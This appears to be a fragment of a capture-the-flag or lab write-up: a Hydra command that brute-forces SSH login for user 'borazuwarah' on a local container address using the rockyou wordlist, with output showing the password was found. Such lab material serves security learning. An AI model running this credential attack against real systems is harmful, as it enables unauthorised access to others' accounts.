 ❯ hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-06 22:04:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks
: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries pe
r task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found